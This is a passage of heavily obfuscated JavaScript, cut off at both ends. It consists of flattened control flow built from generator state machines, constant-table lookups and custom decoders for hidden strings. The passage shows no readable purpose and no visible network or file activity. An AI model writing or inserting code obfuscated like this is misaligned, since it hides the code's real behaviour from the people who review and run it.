TfVcYxe}},set[SBj48L(Q1pEONC[0x1d5])+Q1pEONC[0x1d6]](_hX_RP){nKpLMep=_hX_RP},[SBj48L(Q1pEONC[0x1fd])](..._hX_RP){var TfVcYxe,De2Cpti;function*IXu1P2(De2Cpti,IXu1P2,LgmTbU={K0SSVaY:{}}){while(De2Cpti+IXu1P2!==-0x1f)with(LgmTbU.gcbypI||LgmTbU)switch(De2Cpti+IXu1P2){case-0x10:case-0x18:ouIcdp(LgmTbU.gcbypI=LgmTbU.K0SSVaY,De2Cpti+=-0x67,IXu1P2+=0xa7);break;case-0x49:case-0x54:case 0xf1:ouIcdp(LgmTbU.gcbypI=LgmTbU.K0SSVaY,De2Cpti+=-0x67,IXu1P2+=-0x62);break;case LgmTbU.K0SSVaY.Fd5nU4+0x32:ouIcdp((0x1,B4q_hMm)(),LgmTbU.gcbypI=LgmTbU.K0SSVaY,De2Cpti+=0x2d);break;case 0xe:case IXu1P2-0x23:case-0x37:ouIcdp([LgmTbU.K0SSVaY.Fd5nU4,LgmTbU.K0SSVaY.Slt4a3]=[-0x37,-0x3d],K0SSVaY.B4q_hMm=function De2Cpti(...IXu1P2){ouIcdp(IXu1P2[Q1pEONC[0x0]]=Q1pEONC[0x2],u5H5VZ2(_hX_RP),u5H5VZ2(LgmTbU));function LgmTbU(...De2Cpti){ouIcdp(De2Cpti[Q1pEONC[0x0]]=Q1pEONC[0x4],De2Cpti[Q1pEONC[0x4]]=\"\\u0075\\u004c\\u0052\\u006a\\u0045\\u0054\\u004d\\u005f\\u0046\\u005e\\u003b\\u0047\\u0055\\u002a\\u005a\\u004b\\u0056\\u0073\\u005d\\u0021\\u0025\\u0074\\u0060\\u007c\\u003e\\u0034\\u006d\\u0072\\u0076\\u0039\\u007e\\u002f\\u006e\\u007d\\u003f\\u0065\\u0079\\u002c\\u004e\\u0040\\u0061\\u0030\\u0050\\u0031\\u006c\\u0064\\u005b\\u004a\\u0051\\u003d\\u0049\\u0078\\u0057\\u004f\\u0063\\u006f\\u0024\\u0041\\u0053\\u002b\\u0042\\u0071\\u0023\\u0058\\u0068\\u0062\\u0077\\u0069\\u0035\\u0048\\u0033\\u0044\\u003c\\u0067\\u0037\\u0028\\u0032\\u002e\\u007a\\u0043\\u007b\\u0038\\u0066\\u0029\\u0070\\u003a\\u0036\\u0059\\u0026\\u006b\\u0022\",De2Cpti[Q1pEONC[0x1]]=\"\"+(De2Cpti[Q1pEONC[0x2]]||\"\"),De2Cpti[Q1pEONC[0x2b]]=De2Cpti[Q1pEONC[0x1]].length,De2Cpti[Q1pEONC[0x3f]]=[],De2Cpti[Q1pEONC[0x28]]=Q1pEONC[0x2],De2Cpti[Q1pEONC[0x32]]=Q1pEONC[0x2],De2Cpti[Q1pEONC[0x11]]=-Q1pEONC[0x4]);for(De2Cpti[Q1pEONC[0xb]]=Q1pEONC[0x2];De2Cpti[Q1pEONC[0xb]]<De2Cpti[Q1pEONC[0x2b]];De2Cpti[Q1pEONC[0xb]]++){De2Cpti[Q1pEONC[0x3e]]=De2Cpti[Q1pEONC[0x4]].indexOf(De2Cpti[Q1pEONC[0x1]][De2Cpti[Q1pEONC[0xb]]]);if(De2Cpti[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(De2Cpti[Q1pEONC[0x11]]<Q1pEONC[0x2]){De2Cpti[Q1pEONC[0x11]]=De2Cpti[Q1pEONC[0x3e]]}else{ouIcdp(De2Cpti[Q1pEONC[0x11]]+=De2Cpti[Q1pEONC[0x3e]]*Q1pEONC[0x16],De2Cpti[Q1pEONC[0x28]]|=De2Cpti[Q1pEONC[0x11]]<<De2Cpti[Q1pEONC[0x32]],De2Cpti[Q1pEONC[0x32]]+=(De2Cpti[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(De2Cpti[Q1pEONC[0x3f]].push(De2Cpti[Q1pEONC[0x28]]&Q1pEONC[0x10]),De2Cpti[Q1pEONC[0x28]]>>=Q1pEONC[0xb],De2Cpti[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(De2Cpti[Q1pEONC[0x32]]>Q1pEONC[0x11]);De2Cpti[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(De2Cpti[Q1pEONC[0x11]]>-Q1pEONC[0x4]){De2Cpti[Q1pEONC[0x3f]].push((De2Cpti[Q1pEONC[0x28]]|De2Cpti[Q1pEONC[0x11]]<<De2Cpti[Q1pEONC[0x32]])&Q1pEONC[0x10])}return _y_CzW(De2Cpti[Q1pEONC[0x3f]])}function _hX_RP(...De2Cpti){var IXu1P2,_hX_RP;function*TfVcYxe(_hX_RP,TfVcYxe,SBj48L={iP21oYr:{}}){while(_hX_RP+TfVcYxe!==0x20)with(SBj48L.J1_RaPg||SBj48L)switch(_hX_RP+TfVcYxe){case-0x95:case-0x5:case 0xec:ouIcdp([SBj48L.iP21oYr.eqxS8u8,SBj48L.iP21oYr.GuuRKt,SBj48L.iP21oYr.czxQUG]=[0x6b,0xad,-0x27],De2Cpti[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[De2Cpti[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[_hX_RP+0x8c])){ouIcdp(SBj48L.J1_RaPg=SBj48L.iP21oYr,_hX_RP+=0x16e,TfVcYxe+=-0xa9);break}else{ouIcdp(SBj48L.J1_RaPg=SBj48L.iP21oYr,_hX_RP+=0x184,TfVcYxe+=-0xa9);break}case 0x7b:case _hX_RP!=0xfa&&_hX_RP-0x24:default:return IXu1P2=!0x0,UrlAIiP[De2Cpti[Q1pEONC[_hX_RP+-0xe2]]]=LgmTbU(FVr7tb4[De2Cpti[Q1pEONC[0x2]]]);case _hX_RP!=0xe4&&_hX_RP-0x24:return IXu1P2=!0x0,UrlAIiP[De2Cpti[Q1pEONC[_hX_RP+-0xf8]]];case TfVcYxe-0x2c:case-0xd:case-0xed:ouIcdp([SBj48L.iP21oYr.eqxS8u8,SBj48L.iP21oYr.GuuRKt,SBj48L.iP21oYr.czxQUG]=[-0xbe,0x67,0x99],SBj48L.J1_RaPg=SBj48L.iP21oYr,_hX_RP+=0x110,TfVcYxe+=0x3f);break;case SBj48L.iP21oYr.czxQUG+-0x95:case-0xbd:ouIcdp(SBj48L.J1_RaPg=SBj48L.iP21oYr,_hX_RP+=0x20e,TfVcYxe+=-0x92);break;case _hX_RP!=-0x12a&&_hX_RP- -0x6e:ouIcdp(SBj48L.J1_RaPg=SBj48L.tpTSGx,_hX_RP+=-0x24,TfVcYxe+=0x17);break;case TfVcYxe-0x6:case-0xa8:ouIcdp(SBj48L.J1_RaPg=SBj48L.iP21oYr,_hX_RP+=-0x60,TfVcYxe+=0x1e);break;case-0x67:case-0xa7:case TfVcYxe- -0x47:ouIcdp(SBj48L.J1_RaPg=SBj48L.iP21oYr,_hX_RP+=-0xad,TfVcYxe+=0xc8);break}}ouIcdp(IXu1P2=void 0x0,_hX_RP=TfVcYxe(-0x8a,0x85).next().value);if(IXu1P2){return _hX_RP}}u5H5VZ2(function(...De2Cpti){var IXu1P2,LgmTbU;function*_hX_RP(LgmTbU,TfVcYxe,hldQk0,eEcYpuj={zXtdIN:{}},secmODa){while(LgmTbU+TfVcYxe+hldQk0!==-0xb8)with(eEcYpuj.L1Eh0uU||eEcYpuj)switch(LgmTbU+TfVcYxe+hldQk0){case LgmTbU- -0x2c:return gRswdkJ;case-0xe:case hldQk0- -0x148:ouIcdp(nzOw8l[Q1pEONC[0xa]]=-Q1pEONC[0x4],nzOw8l[Q1pEONC[0xd]]=Q1pEONC[LgmTbU+-0xd1],eEcYpuj.L1Eh0uU=eEcYpuj.ZmfFuU,LgmTbU+=-0x1a8,hldQk0+=0x1af);break;case eEcYpuj.zXtdIN.zKNixm+-0x17:return tYcvcjx;case 0x46:ouIcdp(eEcYpuj.Sjyv8z8={},eEcYpuj.Sjyv8z8.xZJhzE5=function(...LgmTbU){return _hX_RP(0xb5,0xe3,-0x283,{Sjyv8z8:eEcYpuj.Sjyv8z8,oTwxUK_:eEcYpuj.oTwxUK_,zXtdIN:eEcYpuj.zXtdIN,ihWl5Sq:{}},LgmTbU).next().value},eEcYpuj.Sjyv8z8._GgwEd=function(...LgmTbU){return _hX_RP(-0x46,0xa1,0x1e,{Sjyv8z8:eEcYpuj.Sjyv8z8,oTwxUK_:eEcYpuj.oTwxUK_,zXtdIN:eEcYpuj.zXtdIN,Y4LHMn:{}},LgmTbU).next().value},u5H5VZ2(eEcYpuj.Sjyv8z8.xZJhzE5),u5H5VZ2(eEcYpuj.Sjyv8z8._GgwEd));throw Mf_bP5n(SBj48L(Q1pEONC[0x204]))((0x1,eEcYpuj.Sjyv8z8.xZJhzE5)(Q1pEONC[0x212])+(0x1,eEcYpuj.Sjyv8z8.xZJhzE5)(Q1pEONC[0x213])+(0x1,eEcYpuj.Sjyv8z8.xZJhzE5)(Q1pEONC[0x214]));case eEcYpuj.zXtdIN.szRNxG+0xe:eEcYpuj.cWU6UGC.gRswdkJ=(0x1,ea6s5T)(0x94,-0xc0).next().value;if(nbWemu){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.cWU6UGC,LgmTbU+=-0x44,TfVcYxe+=-0x7c,hldQk0+=0xc5);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.cWU6UGC,LgmTbU+=-0xd4,TfVcYxe+=0x9f,hldQk0+=0x67);break}case 0xfa:ouIcdp([eEcYpuj.zXtdIN.szRNxG,eEcYpuj.zXtdIN.qidPJ20,eEcYpuj.zXtdIN.zKNixm]=[0xab,-0x90,0xaa],eEcYpuj.L1Eh0uU=eEcYpuj.oTwxUK_,LgmTbU+=0x38,TfVcYxe+=-0x30f,hldQk0+=0x261);break;case 0xbc:case-0xda:case-0x32:return;default:case-0x1f:case 0xd1:ouIcdp(u5H5VZ2(kMDVJHJ),u5H5VZ2(DjsGqi),eEcYpuj.L1Eh0uU=eEcYpuj.zXtdIN,LgmTbU+=-0xc9,TfVcYxe+=0xb5);break;case eEcYpuj.zXtdIN.zKNixm+-0x15:return;case 0xd0:return De2Cpti[Q1pEONC[0x4]](t1HMRsh);case eEcYpuj.zXtdIN.szRNxG+-0x155:ouIcdp([...ihWl5Sq.WF5jFZ8]=secmODa,ihWl5Sq.Z8g0Clz=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj={R8lAkH:{}}){while(TfVcYxe+hldQk0!==-0xb8)with(eEcYpuj.jAO3TZ||eEcYpuj)switch(TfVcYxe+hldQk0){default:case TfVcYxe!=0x13d&&TfVcYxe!=0x174&&TfVcYxe!=0x81&&TfVcYxe!=-0x1d&&TfVcYxe!=0x11e&&TfVcYxe!=-0x2a&&TfVcYxe-0x8e:return ihWl5Sq.PZVJgC8=!0x0,UrlAIiP[ihWl5Sq.WF5jFZ8[Q1pEONC[0x2]]];case hldQk0- -0x41:ouIcdp([eEcYpuj.R8lAkH.lYFY0Yk,eEcYpuj.R8lAkH.CSdXiD]=[0xeb,0x1a],ihWl5Sq.WF5jFZ8[Q1pEONC[TfVcYxe+-0x41]]=Q1pEONC[TfVcYxe+-0x3d]);if(typeof UrlAIiP[ihWl5Sq.WF5jFZ8[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[TfVcYxe+-0x3f])){ouIcdp(eEcYpuj.jAO3TZ=eEcYpuj.R8lAkH,TfVcYxe+=-0x6c,hldQk0+=0x86);break}else{ouIcdp(eEcYpuj.jAO3TZ=eEcYpuj.R8lAkH,TfVcYxe+=-0x6c,hldQk0+=-0x16);break}case eEcYpuj.R8lAkH.CSdXiD+0xcc:ouIcdp(eEcYpuj.jAO3TZ=eEcYpuj.R8lAkH,TfVcYxe+=-0x56);break;case 0xaf:[eEcYpuj.R8lAkH.lYFY0Yk,eEcYpuj.R8lAkH.CSdXiD]=[0xc6,0x54];case TfVcYxe!=0x13d&&TfVcYxe!=0x174&&TfVcYxe!=-0x1d&&TfVcYxe!=0x11e&&TfVcYxe!=-0x2a&&TfVcYxe!=-0x2b&&TfVcYxe-0x8e:case-0xbb:ouIcdp(eEcYpuj.jAO3TZ=eEcYpuj.R8lAkH,TfVcYxe+=0x9d);break;case TfVcYxe!=0x13d&&TfVcYxe!=0x174&&TfVcYxe!=0x81&&TfVcYxe!=-0x1d&&TfVcYxe!=-0x2a&&TfVcYxe!=-0x2b&&TfVcYxe-0x8e:ouIcdp([eEcYpuj.R8lAkH.lYFY0Yk,eEcYpuj.R8lAkH.CSdXiD]=[0x8a,0x1c],eEcYpuj.jAO3TZ=eEcYpuj.R8lAkH,TfVcYxe+=-0x149);break;case TfVcYxe- -0xe:return ihWl5Sq.PZVJgC8=!0x0,UrlAIiP[ihWl5Sq.WF5jFZ8[Q1pEONC[0x2]]]=(0x1,Sjyv8z8._GgwEd)(FVr7tb4[ihWl5Sq.WF5jFZ8[Q1pEONC[TfVcYxe+0x2d]]]);case eEcYpuj.R8lAkH.lYFY0Yk+-0x196:ouIcdp(eEcYpuj.jAO3TZ=eEcYpuj.kC3b9S,TfVcYxe+=-0xd);break}},ihWl5Sq.PZVJgC8=void 0x0,eEcYpuj.L1Eh0uU=eEcYpuj.ihWl5Sq,TfVcYxe+=0xe5);break;case 0xea:return SlhF4k;case LgmTbU!=0x87&&LgmTbU-0xea:return;case eEcYpuj.zXtdIN.szRNxG+-0x6b:[ec1Fwn.t1HMRsh]=secmODa;if((ec1Fwn.t1HMRsh&Q1pEONC[0x20c])==Q1pEONC[0x2]){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.ec1Fwn,LgmTbU+=0x271,TfVcYxe+=-0x1a0);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.ec1Fwn,LgmTbU+=0x1a8,TfVcYxe+=-0xb2,hldQk0+=-0xeb);break}case hldQk0!=-0xc5&&hldQk0- -0x2c:return;case-0xdb:return;case LgmTbU-0xac:ouIcdp(u5H5VZ2(v76hzDV),u5H5VZ2(j9ZutD),u5H5VZ2(bd9GaH,Q1pEONC[0x1]),eEcYpuj.L1Eh0uU=eEcYpuj.zXtdIN,LgmTbU+=0x75,hldQk0+=0x62);break;case 0x5e:case-0x2:case 0x6f:eEcYpuj.XN1Ma5.YjRywPL=(0x1,hvyWu6M)(-0xbf,0x134,-0xda).next().value;if(bhM0HUy){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.XN1Ma5,LgmTbU+=0xa1,TfVcYxe+=0x13c,hldQk0+=-0x2a0);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.XN1Ma5,LgmTbU+=0x15f,TfVcYxe+=0x9f,hldQk0+=-0x2f1);break}case-0x4c:case eEcYpuj.zXtdIN.zKNixm+0xe1:ouIcdp([...zVl1abW.bQ88YG]=secmODa,zVl1abW.rIUElX=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj,secmODa,IXu1P2={PUr30b6:{}},_hX_RP){while(TfVcYxe+hldQk0+eEcYpuj+secmODa!==-0xb5)with(IXu1P2.xvTup6K||IXu1P2)switch(TfVcYxe+hldQk0+eEcYpuj+secmODa){case-0x9a:case-0xb7:case-0xc8:ouIcdp(zVl1abW.bQ88YG[Q1pEONC[0x2e]]=(0x1,zXtdIN.Xr6Bl8)(),zVl1abW.bQ88YG[Q1pEONC[0x1cf]]=(0x1,zXtdIN.Xr6Bl8)(),IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x179,hldQk0+=0xb1,eEcYpuj+=-0xc0,secmODa+=0x148);break;case 0xcc:case 0x1d:case TfVcYxe-0x142:IXu1P2.QN4giav.f4KS1U6=(0x1,KtSMzx)(-0xd1,-0x5a,0x1ab).next().value;if(y9332h){ouIcdp(IXu1P2.xvTup6K=IXu1P2.QN4giav,TfVcYxe+=0x8,hldQk0+=0x126);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.QN4giav,TfVcYxe+=0x8,hldQk0+=-0x4f,secmODa+=0xba);break}case secmODa!=0x118&&secmODa-0xc1:return zVl1abW.hsiMVo1=!0x0,zVl1abW.bQ88YG[Q1pEONC[0x37]];case TfVcYxe-0xd2:case 0x5b:ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x135,hldQk0+=0x5d,eEcYpuj+=0xe1,secmODa+=0x124);break;case 0x51:default:return zVl1abW.hsiMVo1=!0x0,Q1pEONC[0x16f];case-0x53:case-0x7f:case eEcYpuj- -0x142:zVl1abW.bQ88YG[Q1pEONC[0x37]]=Q1pEONC[0x1c];if(De2Cpti[Q1pEONC[0x2e]]>De2Cpti[Q1pEONC[0x2b]]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x148,hldQk0+=-0x142,eEcYpuj+=-0x59,secmODa+=0x28b);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=0x24d,hldQk0+=-0x142,eEcYpuj+=-0x59,secmODa+=-0xa6);break}case 0xbf:case IXu1P2.PUr30b6.ZQhZlk+-0xea:case-0x3:ouIcdp(oltgTX[Q1pEONC[0x28]]=Q1pEONC[0x2],oltgTX[Q1pEONC[eEcYpuj+0x7b]]=Q1pEONC[0x2],IXu1P2.xvTup6K=IXu1P2.rBQIdC9,TfVcYxe+=-0x45,eEcYpuj+=0xdb,secmODa+=0x5a);break;case eEcYpuj- -0x47:ouIcdp([...lYFefvU.BQOBhGZ]=_hX_RP,lYFefvU.SMhIGnx=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj={SEm6X5:{}}){while(TfVcYxe+hldQk0!==0x12)with(eEcYpuj.WZLoFZ||eEcYpuj)switch(TfVcYxe+hldQk0){case-0x61:return lYFefvU.aybSEKp=!0x0,_y_CzW(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+0x115]]);case hldQk0!=-0x7c&&hldQk0- -0x16a:case-0xac:lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x159]]=-Q1pEONC[0x4];for(lYFefvU.BQOBhGZ[Q1pEONC[0x144]]=Q1pEONC[0x2];lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x26]]<lYFefvU.BQOBhGZ[Q1pEONC[0x67]];lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x26]]++){lYFefvU.BQOBhGZ[Q1pEONC[0x30]]=lYFefvU.BQOBhGZ[Q1pEONC[0x4]].indexOf(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x13c]][lYFefvU.BQOBhGZ[Q1pEONC[0x144]]]);if(lYFefvU.BQOBhGZ[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x159]]<Q1pEONC[0x2]){lYFefvU.BQOBhGZ[Q1pEONC[0x11]]=lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x13a]]}else{ouIcdp(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x159]]+=lYFefvU.BQOBhGZ[Q1pEONC[0x30]]*Q1pEONC[TfVcYxe+-0x154],lYFefvU.BQOBhGZ[Q1pEONC[0x37]]|=lYFefvU.BQOBhGZ[Q1pEONC[0x11]]<<lYFefvU.BQOBhGZ[Q1pEONC[0x9]],lYFefvU.BQOBhGZ[Q1pEONC[0x9]]+=(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x159]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[TfVcYxe+-0x158]:Q1pEONC[0x13]);do{ouIcdp(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x12b]].push(lYFefvU.BQOBhGZ[Q1pEONC[0x37]]&Q1pEONC[TfVcYxe+-0x15a]),lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x133]]>>=Q1pEONC[0xb],lYFefvU.BQOBhGZ[Q1pEONC[0x9]]-=Q1pEONC[TfVcYxe+-0x15f])}while(lYFefvU.BQOBhGZ[Q1pEONC[0x9]]>Q1pEONC[0x11]);lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x159]]=-Q1pEONC[0x4]}}if(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x159]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=-0x61);break}else{ouIcdp(eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=-0x240,hldQk0+=0xfa);break}case 0x96:case-0xea:ouIcdp([eEcYpuj.SEm6X5.cEX3zb,eEcYpuj.SEm6X5.XHqrNJ,eEcYpuj.SEm6X5.MOVmMX]=[-0x84,-0x9,0x9],lYFefvU.BQOBhGZ[Q1pEONC[0x0]]=Q1pEONC[TfVcYxe+-0xb6],lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0xb6]]=\"\\u0075\\u007d\\u0032\\u007c\\u0037\\u005b\\u0039\\u0076\\u0028\\u0022\\u0029\\u0035\\u0033\\u003a\\u006a\\u003e\\u004b\\u006f\\u0062\\u0068\\u003c\\u0072\\u0043\\u006c\\u0073\\u004e\\u0042\\u0041\\u0063\\u0069\\u006e\\u004d\\u004f\\u0070\\u0048\\u0056\\u005a\\u0045\\u0049\\u0055\\u0071\\u0059\\u004a\\u0044\\u0057\\u0030\\u0077\\u0040\\u003b\\u0078\\u0036\\u0023\\u0061\\u0052\\u002a\\u002b\\u0074\\u005e\\u002f\\u0067\\u0060\\u0079\\u0065\\u0024\\u0046\\u0051\\u006d\\u002c\\u0058\\u007e\\u0066\\u005f\\u0053\\u0064\\u0034\\u0047\\u002e\\u007a\\u0054\\u0031\\u003d\\u0038\\u0050\\u003f\\u0025\\u0026\\u0021\\u004c\\u007b\\u005d\\u006b\",eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=-0x6c,hldQk0+=-0x58);break;case hldQk0-0x206:ouIcdp(eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=0x130,hldQk0+=-0xe0);break;case hldQk0-0xa5:case 0x8a:case-0xa6:ouIcdp(lYFefvU.BQOBhGZ[Q1pEONC[0x3f]].push((lYFefvU.BQOBhGZ[Q1pEONC[0x37]]|lYFefvU.BQOBhGZ[Q1pEONC[0x11]]<<lYFefvU.BQOBhGZ[Q1pEONC[0x9]])&Q1pEONC[0x10]),eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=-0x31,hldQk0+=-0x59);break;default:ouIcdp(eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=0x135,hldQk0+=-0x1cf);break;case-0xe9:case-0x2e:case-0xa5:ouIcdp(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x20]]=\"\"+(lYFefvU.BQOBhGZ[Q1pEONC[0x2]]||\"\"),lYFefvU.BQOBhGZ[Q1pEONC[0x67]]=lYFefvU.BQOBhGZ[Q1pEONC[0x2e]].length,lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0xf]]=[],eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=0x11c);break;case-0xb6:if(TfVcYxe==-0xa7){ouIcdp(eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=0x5);break}case 0x84:ouIcdp(lYFefvU.BQOBhGZ[Q1pEONC[0x3f]].push((lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0xd2]]|lYFefvU.BQOBhGZ[Q1pEONC[0x11]]<<lYFefvU.BQOBhGZ[Q1pEONC[0x9]])&Q1pEONC[0x10]),eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=-0x1df,hldQk0+=0xfa);break;case eEcYpuj.SEm6X5.MOVmMX+-0x89:case-0x10:ouIcdp([eEcYpuj.SEm6X5.cEX3zb,eEcYpuj.SEm6X5.XHqrNJ,eEcYpuj.SEm6X5.MOVmMX]=[-0xd3,0x99,-0x8c],lYFefvU.BQOBhGZ[Q1pEONC[0x3f]].push((lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+0x20c]]|lYFefvU.BQOBhGZ[Q1pEONC[0x11]]<<lYFefvU.BQOBhGZ[Q1pEONC[0x9]])&Q1pEONC[0x10]),eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=0xff,hldQk0+=-0xe0);break;case eEcYpuj.SEm6X5.cEX3zb+0x172:ouIcdp(lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x133]]=Q1pEONC[TfVcYxe+-0x168],lYFefvU.BQOBhGZ[Q1pEONC[TfVcYxe+-0x161]]=Q1pEONC[0x2],eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,hldQk0+=-0x9);break;case TfVcYxe!=-0x20b&&TfVcYxe!=-0x1d5&&TfVcYxe!=-0x206&&TfVcYxe- -0x155:ouIcdp(eEcYpuj.WZLoFZ=eEcYpuj.SEm6X5,TfVcYxe+=0x1cd,hldQk0+=-0x1da);break}},lYFefvU.aybSEKp=void 0x0,lYFefvU.Fymoh7=(0x1,lYFefvU.SMhIGnx)(0xba,-0x24).next().value);if(lYFefvU.aybSEKp){ouIcdp(IXu1P2.xvTup6K=IXu1P2.lYFefvU,hldQk0+=0x1fd,secmODa+=-0x1d3);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.lYFefvU,hldQk0+=0x18c,secmODa+=-0x6c);break}case-0x56:case 0x39:if((zVl1abW.bQ88YG[Q1pEONC[0x5]]&Q1pEONC[0xaf])==Q1pEONC[0x29]){ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,hldQk0+=-0xc1,eEcYpuj+=0x25,secmODa+=0x1bc);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.PUr30b6,TfVcYxe+=-0x21a,hldQk0+=-0x39,eEcYpuj+=0x6b,secmODa+=0x169);break}case-0x4d:case 0x7e:ouIcdp([...SjTgbW.KvKq_8t]=_hX_RP,SjTgbW.yXly7CG=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj,secmODa,IXu1P2={Tc9nj2:{}}){while(TfVcYxe+hldQk0+eEcYpuj+secmODa!==-0x83)with(IXu1P2.jQncVVL||IXu1P2)switch(TfVcYxe+hldQk0+eEcYpuj+secmODa){case IXu1P2.Tc9nj2.e4TGsY+0x4:return SjTgbW.dec4QK=!0x0,UrlAIiP[SjTgbW.KvKq_8t[Q1pEONC[0x2]]]=(0x1,gG2Sov8.cG8Bks)(FVr7tb4[SjTgbW.KvKq_8t[Q1pEONC[0x2]]]);case-0x87:return SjTgbW.dec4QK=!0x0,UrlAIiP[SjTgbW.KvKq_8t[Q1pEONC[TfVcYxe+-0x1ea]]];case hldQk0-0x8d:case-0x94:case-0xaa:[IXu1P2.Tc9nj2.e4TGsY,IXu1P2.Tc9nj2.q04lBv,IXu1P2.Tc9nj2.rKmyV7F]=[-0xdb,-0x57,0xce];return SjTgbW.dec4QK=!0x0,UrlAIiP[SjTgbW.KvKq_8t[Q1pEONC[eEcYpuj+0xb7]]];case 0x44:ouIcdp(IXu1P2.jQncVVL=IXu1P2.vrT_gPB,hldQk0+=0x97,eEcYpuj+=-0xfd,secmODa+=-0x61);break;case 0x23:case eEcYpuj- -0xbe:case-0xc7:ouIcdp([IXu1P2.Tc9nj2.e4TGsY,IXu1P2.Tc9nj2.q04lBv,IXu1P2.Tc9nj2.rKmyV7F]=[0x9d,0xe2,-0xdb],SjTgbW.KvKq_8t[Q1pEONC[hldQk0+-0xa6]]=Q1pEONC[0x4]);if(typeof UrlAIiP[SjTgbW.KvKq_8t[Q1pEONC[hldQk0+-0xa4]]]===HEgQOx(Q1pEONC[hldQk0+-0xa4])){ouIcdp(IXu1P2.jQncVVL=IXu1P2.Tc9nj2,TfVcYxe+=0x1f6,hldQk0+=-0x165,eEcYpuj+=0x40,secmODa+=-0xe8);break}else{ouIcdp(IXu1P2.jQncVVL=IXu1P2.Tc9nj2,TfVcYxe+=0x1f6,hldQk0+=-0x27d,eEcYpuj+=0x40,secmODa+=-0xf8);break}case IXu1P2.Tc9nj2.e4TGsY+-0x8f:ouIcdp(IXu1P2.jQncVVL=IXu1P2.Tc9nj2,hldQk0+=0x1d,eEcYpuj+=0x106,secmODa+=-0x90);break;case eEcYpuj-0x4f:case 0x58:return SjTgbW.dec4QK=!0x0,UrlAIiP[SjTgbW.KvKq_8t[Q1pEONC[0x2]]];default:case 0xd0:case-0xba:[IXu1P2.Tc9nj2.e4TGsY,IXu1P2.Tc9nj2.q04lBv,IXu1P2.Tc9nj2.rKmyV7F]=[-0xbb,0x4b,-0xbe];return SjTgbW.dec4QK=!0x0,UrlAIiP[SjTgbW.KvKq_8t[Q1pEONC[TfVcYxe+0x9a]]]}},SjTgbW.dec4QK=void 0x0,SjTgbW.bxmPA2=(0x1,SjTgbW.yXly7CG)(-0xa,0xa6,-0x6,0x22).next().value);if(SjTgbW.dec4QK){ouIcdp(IXu1P2.xvTup6K=IXu1P2.SjTgbW,TfVcYxe+=-0xbe,hldQk0+=0x7c);break}else{ouIcdp(IXu1P2.xvTup6K=IXu1P2.SjTgbW,TfVcYxe+=0xb2,hldQk0+=0x7c,secmODa+=-0x175);break}case secmODa-0xfd:case 